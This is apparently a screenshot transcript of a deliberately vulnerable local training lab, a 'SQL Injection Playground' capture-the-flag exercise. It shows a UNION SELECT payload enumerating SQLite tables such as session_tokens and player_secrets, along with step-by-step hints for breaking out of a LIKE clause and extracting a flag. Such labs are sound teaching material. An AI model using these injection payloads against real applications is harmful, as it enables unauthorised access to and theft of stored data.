 SQLi Lab
127.0.0.1:5000/sqli?term=%27+UNION+SELECT+name%2C+2%2C+3+FROM+sqlite_master+WHERE+type%3D%27table%27+--
SQL Injection Playground
Search the leaderboard by player name. The backend concatenates your input directly into the SQL
statement — no escaping!
Name contains
' UNION SELECT name, 2, 3 FROM sqlite_master WHERE type='table' --
Query
EXECUTED QUERY
SELECT roll_no, display_name, points FROM leaderboard WHERE display_name LIKE '%' UNION SEL
Roll Name Points
BTL23001 Ada Lovelace 1200
BTL23002 Grace Hopper 1180
BTL23003 Alan Turing 1165
BTL23004 Annie Easley 1130
access_keys 2 3
admins 2 3
client_vault 2 3
contracts 2 3
feedback 2 3
flags 2 3
image_metadata 2 3
image_metadata_tail 2 3
leaderboard 2 3
message_vault 2 3
message_vault_tail 2 3
player_secrets 2 3
session_tokens 2 3
session_tokens_tail 2 3
shipments 2 3
sqlite_sequence 2 3
student_stats 2 3
students 2 3
submissions 2 3
Objective
Extract the hidden flag by exploiting the vulnerable
leaderboard query.
• The query uses LIKE '%{your_input}%' - think about how to break out
of this.
• Use UNION SELECT to combine results from another table.
• Submit the extracted flag via the flag station.
Hints:
• Start with %' to close the LIKE pattern and break the SQL string.
• The original query selects 3 columns - your UNION must match
this count.
• Try: %' UNION SELECT 1,2,3-- first to test column count.
• Look for a table containing player secrets or rewards.
• The flag column might be named something like secret_token or
token.
• You'll see multiple results - try submitting each one to find the
correct flag.
13°C
Mostly clear
L
W
ENG
1:05 AM
2025-11-27